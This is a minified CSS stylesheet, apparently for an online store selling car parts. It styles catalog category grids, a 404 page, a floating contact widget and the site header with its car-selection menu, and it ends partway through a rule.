.catalog_categories_container .group_container .grid_list_container .grid_list_wrapper .grid_list_item_tile .item_title{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin-right:20px;font-style:normal;font-weight:500;font-size:16px;line-height:20px;color:#152242;max-height:44px}@supports (-webkit-line-clamp:2){.catalog_categories .catalog_categories_container .group_container .grid_list_container .grid_list_wrapper .grid_list_item_tile .item_title{overflow:hidden;text-overflow:ellipsis;white-space:normal;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}}.catalog_categories .catalog_categories_container .group_container .grid_list_container .grid_list_wrapper .grid_list_item_tile .item_count{color:#737a8e!important;font-style:normal;font-weight:600;font-size:14px;line-height:18px}.catalog_categories .catalog_categories_container .group_container .grid_list_container .grid_list_wrapper .grid_list_item_tile:hover .item_title{color:#0c62d5}.catalog_categories .catalog_categories_container .group_container .grid_list_container .grid_list_wrapper .grid_list_item_tile:nth-of-type(3n){border:none}@media screen and (max-width:1200px){.catalog_categories .catalog_categories_container .group_container .grid_list_container .grid_list_wrapper .grid_list_item_tile{width:50%;border-right:1px solid #eaebee}.catalog_categories .catalog_categories_container .group_container .grid_list_container .grid_list_wrapper .grid_list_item_tile:nth-of-type(2n){border:none}}@media screen and (max-width:800px){.catalog_categories .catalog_categories_container .group_container .grid_list_container .grid_list_wrapper .grid_list_item_tile{width:100%;border:none}}.categories_list{max-width:1330px;display:block;margin:0 auto 64px}.categories_list .categories_list_container{background-color:#fff}.categories_list .categories_list_container .categories_list_grid{margin-top:64px;-moz-column-gap:0;column-gap:0;-moz-columns:3;column-count:3;-moz-column-rule:solid 1px #eaebee;column-rule:solid 1px #eaebee;-moz-column-break-inside:avoid;break-inside:avoid;-moz-column-fill:balance;column-fill:balance;list-style:none}@media screen and (max-width:500px){.categories_list .categories_list_container .categories_list_grid{margin-top:32px}}.categories_list .categories_list_container .categories_list_grid .categories_list_el{width:100%;padding-top:16px;margin-bottom:16px;-moz-column-break-inside:avoid;break-inside:avoid;display:list-item;overflow:auto}.categories_list .categories_list_container .categories_list_grid .categories_list_el .group_title{font-style:normal;font-weight:600;font-size:24px;line-height:30px;padding:0 32px;margin-bottom:12px;position:relative;overflow:hidden;text-overflow:ellipsis;max-height:72px}.categories_list .categories_list_container .categories_list_grid .categories_list_el .group_title.popular_group:before{content:"";position:absolute;width:12px;height:12px;left:12px;top:7px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.028 4.296c.439 0 .643.559.295.842L9.33 6.763c-.454.371-.646.977-.488 1.542l.724 2.589a.471.471 0 01-.727.513L6.86 9.976a1.467 1.467 0 00-1.72 0L3.16 11.407a.471.471 0 01-.727-.513l.724-2.588a1.476 1.476 0 00-.49-1.544L.677 5.147a.474.474 0 01.293-.843l2.383-.006a1.47 1.47 0 001.392-1.013l.807-2.46a.47.47 0 01.893 0l.807 2.458a1.47 1.47 0 001.396 1.013h2.379z' fill='%23FFD3A2' stroke='%23FEA645'/%3E%3C/svg%3E")}@supports (-webkit-line-clamp:2){.categories_list .categories_list_container .categories_list_grid .categories_list_el .group_title{overflow:hidden;text-overflow:ellipsis;white-space:normal;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}}@media screen and (max-width:500px){.categories_list .categories_list_container .categories_list_grid .categories_list_el .group_title{padding:0 24px}.categories_list .categories_list_container .categories_list_grid .categories_list_el .group_title.popular_group:before{left:6px}}.categories_list .categories_list_container .categories_list_grid .categories_list_el .group_title:hover{color:#0c62d5}.categories_list .categories_list_container .categories_list_grid .categories_list_el .group_subcategories .subcategories_title{height:44px;align-items:center;padding:0 32px;display:flex;justify-content:space-between;text-decoration:none}.categories_list .categories_list_container .categories_list_grid .categories_list_el .group_subcategories .subcategories_title:last-child{margin-bottom:0}@media screen and (max-width:500px){.categories_list .categories_list_container .categories_list_grid .categories_list_el .group_subcategories .subcategories_title{padding:0 24px}}.categories_list .categories_list_container .categories_list_grid .categories_list_el .group_subcategories .subcategories_title span:first-child{overflow:hidden;text-overflow:ellipsis;color:#152242;margin-right:20px;font-style:normal;font-weight:500;font-size:16px;line-height:20px}@supports (-webkit-line-clamp:2){.categories_list .categories_list_container .categories_list_grid .categories_list_el .group_subcategories .subcategories_title span:first-child{overflow:hidden;text-overflow:ellipsis;white-space:normal;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}}.categories_list .categories_list_container .categories_list_grid .categories_list_el .group_subcategories .subcategories_title span:first-child:hover{color:#0c62d5}.categories_list .categories_list_container .categories_list_grid .categories_list_el .group_subcategories .subcategories_title span:nth-child(2){font-style:normal;font-weight:600;font-size:14px;line-height:18px;color:#737a8e}.categories_list .categories_list_container .categories_list_grid .categories_list_el .group_subcategories .subcategories_title:hover span:first-child{color:#0c62d5}@media screen and (max-width:920px){.categories_list .categories_list_container .categories_list_grid{-moz-column-count:2;column-count:2}}@media screen and (max-width:640px){.categories_list .categories_list_container .categories_list_grid{-moz-column-count:1;column-count:1}}.loader__overlay{display:flex;align-items:center;justify-content:center;position:absolute;overflow:hidden;z-index:100;width:100vw;height:100vh;background:#fff;opacity:.9}.loader__spinner{display:flex;border:2px solid #0756a5;border-top-color:transparent;border-radius:100%;animation:circle .75s linear infinite;width:25px;height:25px;z-index:101}.loader{display:flex;align-items:center;justify-content:center;position:absolute;z-index:101;width:100vw;height:100vh;top:0}body.not_found footer.footer{display:none}body.not_found .main-wrapper{height:calc(100vh - 104px);overflow:hidden}.page_not_found{position:relative;max-width:1440px;margin:0 auto;min-height:calc(100vh - 104px);padding:0 32px}@media screen and (max-width:1150px){.page_not_found{padding:0}}.page_not_found .error_message_container{position:absolute;z-index:2;-webkit-user-select:none;-moz-user-select:none;user-select:none}.page_not_found .error_message_container .error_message{padding:12.690355329949238vh 0 0 32px;font-weight:600;font-size:40px;line-height:48px;color:#152242}@media screen and (max-width:1150px){.page_not_found .error_message_container .error_message{padding:48px 0 0 16px;font-weight:600;font-size:26px;line-height:36px}}.page_not_found .error_message_container .secondary_error_text{padding:12px 0 0 33px;font-style:normal;font-weight:500;font-size:18px;line-height:24px;color:#737a8e}@media screen and (max-width:1150px){.page_not_found .error_message_container .secondary_error_text{padding:12px 16px 0;font-weight:500;font-size:18px;line-height:24px}}.page_not_found .error_message_container .home_page_btn{text-decoration:none;padding-top:40px;padding-left:32px}.page_not_found .error_message_container .home_page_btn a{text-decoration:none;min-width:222px;min-height:40px;padding:11px 16px;background-color:#0c62d5;border-radius:8px;align-items:center;justify-content:center;display:inline-block;transition:.3s}.page_not_found .error_message_container .home_page_btn a:hover{opacity:.7}.page_not_found .error_message_container .home_page_btn a span{font-style:normal;font-weight:600;font-size:14px;line-height:18px;color:#fff;text-decoration:none}@media screen and (max-width:1150px){.page_not_found .error_message_container .home_page_btn{padding:40px 17px 0;font-weight:500;font-size:18px;line-height:24px}.page_not_found .error_message_container .home_page_btn a span{font-weight:600;font-size:14px;line-height:18px}}.page_not_found .error_message_container .error_text{padding-top:56px;padding-left:33px;color:#152242;font-weight:600;font-size:16px;line-height:24px}@media screen and (max-width:1150px){.page_not_found .error_message_container .error_text{padding-left:16px}}.page_not_found .background_message{position:absolute;width:1079px;height:775px;right:32px;bottom:-230px;-webkit-user-select:none;-moz-user-select:none;user-select:none;font-weight:900;font-size:620px;line-height:125%;color:#fff;text-shadow:0 1px 48px rgba(21,34,66,.06)}@media screen and (max-width:1150px){.page_not_found .background_message{width:349px;height:250px;left:10px;top:64.91754122938531vh;font-weight:900;font-size:53.333333333333336vw;line-height:125%}}@keyframes icon_animation{0%{transform:translate(142.5px)}20%{transform:translate(97.5px)}40%{transform:translate(32.5px)}60%{transform:translate(-32.5px)}80%{transform:translate(-97.5px)}to{transform:translate(-142.5px)}}.contact_us_widget_wrapper{position:relative;-webkit-user-select:none;-moz-user-select:none;user-select:none}.contact_us_widget_wrapper .floating_form .dialog_form,.contact_us_widget_wrapper .mobile_form .dialog_form{background:#fff;display:flex;flex-direction:column;align-items:self-start;justify-content:center}.contact_us_widget_wrapper .floating_form .dialog_form .contact_option,.contact_us_widget_wrapper .mobile_form .dialog_form .contact_option{width:100%;padding:8px 12px;display:flex;align-items:center;border-radius:10px;cursor:pointer}.contact_us_widget_wrapper .floating_form .dialog_form .contact_option .contact_option_icon,.contact_us_widget_wrapper .mobile_form .dialog_form .contact_option .contact_option_icon{margin-right:12px;width:32px;height:32px;background-size:contain}.contact_us_widget_wrapper .floating_form .dialog_form .contact_option .contact_option_text,.contact_us_widget_wrapper .mobile_form .dialog_form .contact_option .contact_option_text{white-space:nowrap;color:#152242;font-family:Lato;font-style:normal;font-weight:600;font-size:15px;line-height:20px}.contact_us_widget_wrapper .floating_form .dialog_form .contact_option:hover,.contact_us_widget_wrapper .mobile_form .dialog_form .contact_option:hover{background:#fafafb}.contact_us_widget_wrapper .floating_form .dialog_form .contact_option:hover .contact_option_text,.contact_us_widget_wrapper .mobile_form .dialog_form .contact_option:hover .contact_option_text{color:#0c62d5}.contact_us_widget_wrapper .floating_form .dialog_form a.contact_option,.contact_us_widget_wrapper .mobile_form .dialog_form a.contact_option{text-decoration:none}.contact_us_widget_wrapper .floating_form .callback_form,.contact_us_widget_wrapper .mobile_form .callback_form{display:none;background:#fff;box-shadow:0 0 1px rgba(21,34,66,.32),0 8px 32px rgba(21,34,66,.24);border-radius:12px;padding:24px 24px 32px;flex-direction:column;justify-content:flex-start;align-items:center}.contact_us_widget_wrapper .floating_form .callback_form.open,.contact_us_widget_wrapper .mobile_form .callback_form.open{display:flex}.contact_us_widget_wrapper .floating_form .callback_form .callback-form-wrapper,.contact_us_widget_wrapper .mobile_form .callback_form .callback-form-wrapper{display:flex;flex-direction:column;align-items:center}.contact_us_widget_wrapper .floating_form .callback_form .callback-form-wrapper .callback_form_text,.contact_us_widget_wrapper .mobile_form .callback_form .callback-form-wrapper .callback_form_text{margin-bottom:24px;min-width:270px;text-align:center;font-family:Lato;font-style:normal;font-weight:600;font-size:15px;line-height:20px}.contact_us_widget_wrapper .floating_form .callback_form .callback-form-wrapper .callback_form_phone,.contact_us_widget_wrapper .mobile_form .callback_form .callback-form-wrapper .callback_form_phone{margin-bottom:16px;width:180px;max-height:40px}.contact_us_widget_wrapper .floating_form .callback_form .callback-form-wrapper .callback_form_phone input,.contact_us_widget_wrapper .mobile_form .callback_form .callback-form-wrapper .callback_form_phone input{box-shadow:none;padding:5px 12px;font-family:Lato;font-style:normal;font-weight:500;font-size:14px;line-height:18px;color:#152242;max-height:40px}.contact_us_widget_wrapper .floating_form .callback_form .callback-form-wrapper .callback_form_phone label,.contact_us_widget_wrapper .mobile_form .callback_form .callback-form-wrapper .callback_form_phone label{display:none}.contact_us_widget_wrapper .floating_form .callback_form .callback-form-wrapper .callback_form_phone i,.contact_us_widget_wrapper .mobile_form .callback_form .callback-form-wrapper .callback_form_phone i{display:none;position:absolute;top:11px;right:8px}.contact_us_widget_wrapper .floating_form .callback_form .callback-form-wrapper .callback_form_phone.error i,.contact_us_widget_wrapper .mobile_form .callback_form .callback-form-wrapper .callback_form_phone.error i{display:inline-block}.contact_us_widget_wrapper .floating_form .callback_form .callback-form-wrapper .callback_form_button,.contact_us_widget_wrapper .mobile_form .callback_form .callback-form-wrapper .callback_form_button{width:180px;font-family:Lato}.contact_us_widget_wrapper .floating_form .callback_form .callback_success_message,.contact_us_widget_wrapper .mobile_form .callback_form .callback_success_message{display:none;min-width:270px;font-family:Lato;padding-top:8px}.contact_us_widget_wrapper .floating_form .callback_form .callback_success_message .callback_success_icon_block,.contact_us_widget_wrapper .mobile_form .callback_form .callback_success_message .callback_success_icon_block{height:64px;display:flex;align-items:center;justify-content:center}.contact_us_widget_wrapper .floating_form .callback_form .callback_success_message .callback_success_icon_block .callback_img_container,.contact_us_widget_wrapper .mobile_form .callback_form .callback_success_message .callback_success_icon_block .callback_img_container{height:64px;width:64px;background:rgba(101,164,246,.1);border-radius:50%;display:flex;align-items:center;justify-content:center}.contact_us_widget_wrapper .floating_form .callback_form .callback_success_message .callback_success_icon_block .callback_img_container .callback_bg,.contact_us_widget_wrapper .mobile_form .callback_form .callback_success_message .callback_success_icon_block .callback_img_container .callback_bg{width:40px;height:40px;background:linear-gradient(160.2deg,#0f79df 9.1%,#0c62d5 73.99%);box-shadow:0 2px 12px rgba(12,98,213,.2);border-radius:50%}.contact_us_widget_wrapper .floating_form .callback_form .callback_success_message .callback_text,.contact_us_widget_wrapper .mobile_form .callback_form .callback_success_message .callback_text{text-align:center;padding:0 8px 24px}.contact_us_widget_wrapper .floating_form .callback_form .callback_success_message .callback_text .callback_header_text,.contact_us_widget_wrapper .mobile_form .callback_form .callback_success_message .callback_text .callback_header_text{margin-top:12px;margin-bottom:8px;font-style:normal;font-weight:700;font-size:18px;line-height:24px;color:#152242}.contact_us_widget_wrapper .floating_form .callback_form .callback_success_message .callback_text .callback_text_simple span,.contact_us_widget_wrapper .mobile_form .callback_form .callback_success_message .callback_text .callback_text_simple span{font-style:normal;font-weight:500;font-size:13px;line-height:20px;color:#737a8e}.contact_us_widget_wrapper .floating_form .callback_form .callback_success_message .callback_text .callback_text_simple .tel,.contact_us_widget_wrapper .mobile_form .callback_form .callback_success_message .callback_text .callback_text_simple .tel{font-size:14px;font-weight:700;color:#152242}.contact_us_widget_wrapper .floating_form{bottom:80px;right:0;position:absolute;display:block;transition:opacity .2s ease}.contact_us_widget_wrapper .floating_form.invisible{display:none}.contact_us_widget_wrapper .floating_form .dialog_form{box-shadow:0 0 1px rgba(21,34,66,.32),0 8px 32px rgba(21,34,66,.24);border-radius:12px;padding:8px}.contact_us_widget_wrapper .mobile_form{width:100%;height:100%;background:#e5e5e5;position:fixed;bottom:0;right:0;display:flex;flex-direction:column;justify-content:flex-start}.contact_us_widget_wrapper .mobile_form .mobile_form_header{width:100%;padding:12px 16px;min-height:48px;background:#fff;margin:0 auto;display:flex;justify-content:center;align-items:center}.contact_us_widget_wrapper .mobile_form .mobile_form_header .mobile_form_header_spacer{width:18px;height:18px;opacity:0}.contact_us_widget_wrapper .mobile_form .mobile_form_header .mobile_form_header_text{font-family:Lato;font-style:normal;font-weight:700;font-size:16px;line-height:24px;color:#152242;margin:0 18px;min-width:160px;width:100%;text-align:center}.contact_us_widget_wrapper .mobile_form .mobile_form_header .mobile_form_header_close_btn{width:18px;height:18px;cursor:pointer}.contact_us_widget_wrapper .mobile_form .dialog_form{flex-grow:2;box-shadow:none;border-radius:0;padding:10px 16px 0;background:none;display:flex;flex-direction:column;align-items:self-start;justify-content:flex-start}.contact_us_widget_wrapper .mobile_form .dialog_form.hidden{display:none}.contact_us_widget_wrapper .mobile_form .dialog_form .contact_option{display:flex;margin:6px 0;padding:12px;min-width:100%;background:#fff;box-shadow:0 0 1px rgba(21,34,66,.12),0 1px 4px rgba(21,34,66,.12);border-radius:10px}.contact_us_widget_wrapper .mobile_form .callback_form{box-shadow:none;border-radius:0;border-top:1px solid #e5e5e5;min-height:100%}@media screen and (min-width:441px){.contact_us_widget_wrapper .mobile_form{display:none}}.popup.callback_popup_dialog .popup-overflow .mobile_form .dialog_form_mobile{flex-grow:2;box-shadow:none;border-radius:0;padding:10px 16px 0;background:none;display:flex;flex-direction:column;align-items:self-start;justify-content:flex-start}.popup.callback_popup_dialog .popup-overflow .mobile_form .dialog_form_mobile .contact_option{width:100%;align-items:center;cursor:pointer;display:flex;margin:6px 0;padding:12px;min-width:100%;background:#fff;box-shadow:0 0 1px rgba(21,34,66,.12),0 1px 4px rgba(21,34,66,.12);border-radius:10px}.popup.callback_popup_dialog .popup-overflow .mobile_form .dialog_form_mobile .contact_option .contact_option_icon{margin-right:12px;width:32px;height:32px;background-size:contain}.popup.callback_popup_dialog .popup-overflow .mobile_form .dialog_form_mobile .contact_option .contact_option_text{white-space:nowrap;color:#152242;font-family:Lato;font-style:normal;font-weight:600;font-size:15px;line-height:20px}.popup.callback_popup_dialog .popup-overflow .mobile_form .dialog_form_mobile .contact_option:hover{background:#fafafb}.popup.callback_popup_dialog .popup-overflow .mobile_form .dialog_form_mobile .contact_option:hover .contact_option_text{color:#0c62d5}.popup.callback_popup_dialog .popup-overflow .mobile_form .dialog_form_mobile a.contact_option{text-decoration:none}.contact_us_widget{display:flex;justify-content:center;align-items:center;width:64px;height:64px;background:linear-gradient(160.2deg,#0f79df 9.1%,#0c62d5 73.99%);box-shadow:0 0 1px rgba(21,34,66,.16),0 8px 20px rgba(21,34,66,.12);border-radius:500px;cursor:pointer}.contact_us_widget.opened .contact_us_widget_icon_wrapper{display:none}.contact_us_widget.opened img.contact_us_widget_close_icon{display:unset}.contact_us_widget .contact_us_widget_icon_wrapper{display:flex;justify-content:center;align-items:center;height:40px;width:40px;background:#fff;border-radius:500px;overflow:hidden}.contact_us_widget .contact_us_widget_icon_wrapper .contact_us_widget_icon{height:30px;min-width:350px;background:url(/images/contact-widget/binotel.png) no-repeat left 20px center,url(/images/contact-widget/telegram.svg) no-repeat left 65px center,url(/images/contact-widget/viber.svg) no-repeat left 130px center,url(/images/contact-widget/mail.svg) no-repeat left 195px center,url(/images/contact-widget/phone.svg) no-repeat left 260px center,url(/images/contact-widget/messenger.svg) no-repeat left 305px center;background-size:25px;animation:icon_animation 14s ease-in-out 0s infinite normal none running}.contact_us_widget img.contact_us_widget_close_icon{display:none}@media screen and (max-width:441px){@keyframes icon_animation{0%{transform:translate(116px)}20%{transform:translate(79.5px)}40%{transform:translate(26.5px)}60%{transform:translate(-26.5px)}80%{transform:translate(-79.5px)}to{transform:translate(-116px)}}.contact_us_widget{width:50px;height:50px}.contact_us_widget .contact_us_widget_icon_wrapper{height:33px;width:33px}.contact_us_widget .contact_us_widget_icon_wrapper .contact_us_widget_icon{min-width:285px;background:url(/images/contact-widget/messenger.svg) no-repeat left 16.5px center,url(/images/contact-widget/telegram.svg) no-repeat left 53px center,url(/images/contact-widget/viber.svg) no-repeat left 106px center,url(/images/contact-widget/mail.svg) no-repeat left 159px center,url(/images/contact-widget/phone.svg) no-repeat left 212px center,url(/images/contact-widget/messenger.svg) no-repeat left 248.5px center;background-size:20px;animation:icon_animation 14s ease-in-out 0s infinite normal none running}}@media screen and (max-width:321px){@keyframes icon_animation{0%{transform:translate(87.5px)}20%{transform:translate(60px)}40%{transform:translate(20px)}60%{transform:translate(-20px)}80%{transform:translate(-60px)}to{transform:translate(-87.5px)}}.contact_us_widget{width:40px;height:40px}.contact_us_widget .contact_us_widget_icon_wrapper{height:25px;width:25px}.contact_us_widget .contact_us_widget_icon_wrapper .contact_us_widget_icon{min-width:215px;background:url(/images/contact-widget/binotel.png) no-repeat left 12.5px center,url(/images/contact-widget/telegram.svg) no-repeat left 40px center,url(/images/contact-widget/viber.svg) no-repeat left 80px center,url(/images/contact-widget/mail.svg) no-repeat left 120px center,url(/images/contact-widget/phone.svg) no-repeat left 160px center,url(/images/contact-widget/messenger.svg) no-repeat left 187.5px center;background-size:15px;animation:icon_animation 14s ease-in-out 0s infinite normal none running}}.helper_widget{z-index:999;display:flex;flex-direction:row;justify-content:center;align-items:center;position:fixed;bottom:100px;right:24px}@media screen and (max-width:441px){.helper_widget{flex-direction:column-reverse;right:20px}}@media screen and (min-width:441px){.helper_widget>:first-child{transition:margin-right .2s ease-in-out;margin-right:16px}.helper_widget>:only-child{margin-right:0}}@media screen and (max-width:321px){.helper_widget{flex-direction:column-reverse;right:16px}.helper_widget>:first-child{margin-top:12px}}header{font-family:Open Sans,sans-serif;background:#053d75;z-index:10000}header .container{padding:13px 25px 20px}header .container .header_top{margin-bottom:15px;display:flex;flex-direction:row;justify-content:space-between}header .container .header_top .header_top_left ul,header .container .header_top .header_top_right ul{display:flex}header .container .header_top .header_top_left ul li,header .container .header_top .header_top_right ul li{list-style-type:none;color:#dae1e9;font-weight:400;font-size:13px;line-height:18px}header .container .header_top .header_top_left ul li a,header .container .header_top .header_top_right ul li a{color:#dae1e9}header .container .header_top .header_top_left ul li.lang ul li,header .container .header_top .header_top_right ul li.lang ul li{margin-left:0;border-right:1px solid rgba(73,130,189,.5);padding-right:9px;padding-left:9px}header .container .header_top .header_top_left ul li.lang ul li:first-child,header .container .header_top .header_top_right ul li.lang ul li:first-child{margin-left:0}header .container .header_top .header_top_left ul li.lang ul li:last-child,header .container .header_top .header_top_right ul li.lang ul li:last-child{border:none;padding-right:0}header .container .header_top .header_top_left ul li.lang ul li .active,header .container .header_top .header_top_right ul li.lang ul li .active{color:#4982bd}header .container .header_top .header_top_left img,header .container .header_top .header_top_right img{margin-top:0;margin-bottom:-3px}header .container .header_top .header_top_left ul li{margin-right:25px}header .container .header_top .header_top_right ul li{margin-left:25px}header .container .header_top .header_top_right ul li:first-child{margin-left:0}header .container .header_top .header_top_right .profile{z-index:11}header .container .header_top .header_top_right .profile .vertical-icon-title{color:#fff}header .container .header_top .header_top_right .profile .dropdown-menu .header-account-menu ul li{margin-left:0}header .container .header_top .header_top_right .profile .dropdown-menu .header-account-menu ul li img{margin-bottom:0}header .container .header_top .header_top_right .profile .dropdown-menu .header-account-menu ul li a{color:#363946;border-bottom:none;margin-bottom:0;padding-bottom:0}header .container .header_top .header_top_right .city a,header .container .header_top .header_top_right .profile a{border-bottom:1px dotted #dae1e9;padding-bottom:1px;margin-left:2px}header .container .header_bottom,header .container .header_bottom .left_menu_buttons{display:flex;flex-direction:row;justify-content:space-between}header .container .header_bottom .left_menu_buttons{margin-top:3.5px;padding:0 7.5px 0 0;width:27%}header .container .header_bottom .left_menu_buttons .logo{margin-right:35px;margin-top:-3px;min-width:50px}@media (max-width:1200px){header .container .header_bottom .left_menu_buttons .logo{margin-right:10px}}header .container .header_bottom .left_menu_buttons .logo img{width:110px;height:45px}header .container .header_bottom .left_menu_buttons .categories .js_categories{transition:.5s;height:38px;width:230px;background:rgba(73,130,189,.5);border-radius:2px;padding:0 10px;cursor:pointer;align-items:center;display:flex;flex-direction:row;justify-content:space-between}header .container .header_bottom .left_menu_buttons .categories .js_categories_arrow{width:10px}header .container .header_bottom .left_menu_buttons .categories .js_categories div{display:flex;align-items:center}header .container .header_bottom .left_menu_buttons .categories .js_categories div img{height:24px;margin-right:10px}header .container .header_bottom .left_menu_buttons .categories .js_categories div p{color:#fff;font-weight:600;font-size:13px;line-height:18px}header .container .header_bottom .left_menu_buttons .categories .js_categories_dropdown{transition:.5s;display:flex;z-index:99999999;position:absolute;top:119px;left:25px;width:100%;max-width:1316px;background:#fff}header .container .header_bottom .left_menu_buttons .categories .js_categories_dropdown .main_column{padding:20px 10px;border-right:1px solid #e6eef6;width:24%}header .container .header_bottom .left_menu_buttons .categories .js_categories_dropdown .main_column .category_item{cursor:pointer;display:flex;flex-direction:row;justify-content:space-between;padding:8px 15px 8px 10px;border-radius:2px;transition:.5s}header .container .header_bottom .left_menu_buttons .categories .js_categories_dropdown .main_column .category_item p{font-weight:400;font-size:13px;line-height:18px}header .container .header_bottom .left_menu_buttons .categories .js_categories_dropdown .main_column .active{transition:.5s;background:#4982bd}header .container .header_bottom .left_menu_buttons .categories .js_categories_dropdown .main_column .active p{color:#fff}header .container .header_bottom .left_menu_buttons .categories .js_categories_dropdown .columns{height:100%;width:76%}header .container .header_bottom .left_menu_buttons .categories .js_categories_dropdown .columns .blue{color:#1e7be2}header .container .header_bottom .left_menu_buttons .categories .js_categories_dropdown .columns .columns_item{height:100%;width:100%;display:flex;flex-direction:row;justify-content:space-between}header .container .header_bottom .left_menu_buttons .categories .js_categories_dropdown .columns .columns_item .column{-moz-columns:200px 4;columns:200px 4;-moz-column-rule:1px solid #e6eef6;column-rule:1px solid #e6eef6;padding:20px}header .container .header_bottom .left_menu_buttons .categories .js_categories_dropdown .columns .columns_item .column:last-child{border-right:none}header .container .header_bottom .left_menu_buttons .categories .js_categories_dropdown .columns .columns_item .column p{font-weight:600;font-size:16px;line-height:20px;margin-bottom:15px;margin-top:30px}header .container .header_bottom .left_menu_buttons .categories .js_categories_dropdown .columns .columns_item .column p:hover{color:#1e7be2}header .container .header_bottom .left_menu_buttons .categories .js_categories_dropdown .columns .columns_item .column p:first-child{margin-top:0}header .container .header_bottom .left_menu_buttons .categories .js_categories_dropdown .columns .columns_item .column ul{margin-bottom:15px}header .container .header_bottom .left_menu_buttons .categories .js_categories_dropdown .columns .columns_item .column ul li a{font-weight:400;font-size:13px;line-height:18px}header .container .header_bottom .left_menu_buttons .categories .js_categories_dropdown .columns .columns_item .column ul li a:hover{color:#1e7be2}header .container .header_bottom .left_menu_buttons .categories .js_categories_dropdown .columns .columns_item .column-flex{display:flex;width:100%}header .container .header_bottom .left_menu_buttons .categories .js_categories_dropdown .columns .columns_item .column-flex-item{width:25%;border-right:1px solid #e6eef6;padding:10px;height:-moz-fit-content;height:fit-content}header .container .header_bottom .left_menu_buttons .categories .js_categories_dropdown .columns .columns_item .column-flex-item:last-child{border-right:none}header .container .header_bottom .center_menu_buttons{width:40%;margin-top:3.5px}@media (max-width:1100px){header .container .header_bottom .center_menu_buttons{width:30%}}header .container .header_bottom .center_menu_buttons .search{width:100%;display:flex}header .container .header_bottom .center_menu_buttons .search input{border:1px solid #dae1e9;border-right:none;box-sizing:border-box;border-radius:2px;background:#fff;height:38px}header .container .header_bottom .center_menu_buttons .search span{position:absolute;right:10px;top:10px}header .container .header_bottom .center_menu_buttons .search button{margin-left:-1px;border:1px solid #dae1e9;border-left:none;box-sizing:border-box;border-radius:0 2px 2px 0;background:#fff;height:38px;padding:9px;box-shadow:none}header .container .header_bottom .center_menu_buttons .search button img{margin-top:2px}header .container .header_bottom .right_menu_buttons{display:flex;justify-content:flex-end}header .container .header_bottom .right_menu_buttons .basket_btn,header .container .header_bottom .right_menu_buttons .car,header .container .header_bottom .right_menu_buttons .compare_btn,header .container .header_bottom .right_menu_buttons .wishlist_btn{margin-left:15px;padding:0!important;display:flex;justify-content:center;align-content:center}header .container .header_bottom .right_menu_buttons .basket_btn,header .container .header_bottom .right_menu_buttons .compare_btn,header .container .header_bottom .right_menu_buttons .wishlist_btn{width:45px;height:45px;background:rgba(73,130,189,.5);border-radius:100px;text-align:center;padding-top:12px;cursor:pointer;position:relative}header .container .header_bottom .right_menu_buttons .basket_btn img,header .container .header_bottom .right_menu_buttons .compare_btn img,header .container .header_bottom .right_menu_buttons .wishlist_btn img{margin-left:2px;margin-top:2px}header .container .header_bottom .right_menu_buttons .basket_btn .point,header .container .header_bottom .right_menu_buttons .compare_btn .point,header .container .header_bottom .right_menu_buttons .wishlist_btn .point{z-index:1;top:2px;right:2px;padding:2px;text-align:center;color:#fff;position:absolute;font-weight:400;font-size:11px;line-height:15px;width:18px;height:18px;background:#ff5f55;border-radius:999px;margin-top:0;margin-left:15px}header .container .header_bottom .right_menu_buttons .basket_btn{display:flex;align-items:center}header .container .header_bottom .right_menu_buttons .basket_btn img{margin-left:-2px;margin-top:1px;width:24px;height:20px}header .container .header_bottom .right_menu_buttons .car .cars_select{position:absolute;display:flex;top:119px;left:0;z-index:999999999;width:100%}header .container .header_bottom .right_menu_buttons .car .cars_select .container{max-width:1366px;padding:0 25px;width:100%}header .container .header_bottom .right_menu_buttons .car .cars_select .container .widget-wrap{background:#fff;box-shadow:0 4px 15px rgba(3,33,64,.15);border-radius:3px;position:relative}header .container .header_bottom .right_menu_buttons .car .cars_select .container .widget-wrap__header{display:flex;border-bottom:1px solid #4982bd}header .container .header_bottom .right_menu_buttons .car .cars_select .container .widget-wrap__header-item{padding:21px 56px;display:flex;width:16.66667%;height:60px;align-items:center;justify-content:center;border-right:1px solid #e6eef6;cursor:pointer}header .container .header_bottom .right_menu_buttons .car .cars_select .container .widget-wrap__header-item>span{font-family:Open Sans,sans-serif;font-style:normal;font-weight:400;font-size:14px;line-height:18px;margin-right:10px;color:#a0a0a0}header .container .header_bottom .right_menu_buttons .car .cars_select .container .widget-wrap__header-item.active{background:#4982bd}header .container .header_bottom .right_menu_buttons .car .cars_select .container .widget-wrap__header-item.active>span{margin-right:10px;color:#fff}header .container .header_bottom .right_menu_buttons .car .cars_select .container .widget-wrap__body{font-family:Open Sans,sans-serif;font-style:normal;font-weight:400;font-size:13px;line-height:18px;text-align:center;color:#363946;width:100%;min-height:50px;display:flex;flex-wrap:wrap}header .container .header_bottom .right_menu_buttons .car .cars_select .container .widget-wrap__body__item{width:10%;cursor:pointer;flex-direction:column;display:flex;align-items:center;justify-content:center;height:50px;border-right:1px solid #e6eef6;border-bottom:1px solid #e6eef6}header .container .header_bottom .right_menu_buttons .car .cars_select .container .widget-wrap__body .item__modification{background:#f3f7fb;display:flex;justify-content:center;align-items:center;font-weight:600;font-size:14px;line-height:18px;color:#363946;width:100%;padding:10px 0}header .container .header_bottom .right_menu_buttons .car .cars_select .container .widget-wrap__body .item__modification__img{min-width:50px;margin-right:5px;width:auto;max-width:100px;max-height:50px;min-height:50px}header .container .header_bottom .right_menu_buttons .car .cars_select .container .widget-wrap__body__logo{width:100%;padding:12px 0;text-align:center}header .container .header_bottom .right_menu_buttons .car .cars_select .container .widget-wrap__body-table{font-family:Open Sans,sans-serif;font-style:normal;font-weight:400;font-size:13px;line-height:18px;text-align:center;color:#363946;width:100%;min-height:50px}header .container .header_bottom .right_menu_buttons .car .cars_select .container .widget-wrap__body-table thead tr{background:rgba(230,238,246,.5)}header .container .header_bottom .right_menu_buttons .car .cars_select .container .widget-wrap__body-table thead tr th{font-weight:400;padding:15px}header .container .header_bottom .right_menu_buttons .car .cars_select .container .widget-wrap__body-table tbody tr td{padding:15px 0;border:1px solid #e6eef6;cursor:pointer;width:120px}header .container .header_bottom .right_menu_buttons .car .cars_select .container .widget-wrap__body-table tbody tr td:hover{background-color:rgba(230,238,246,.5)}header 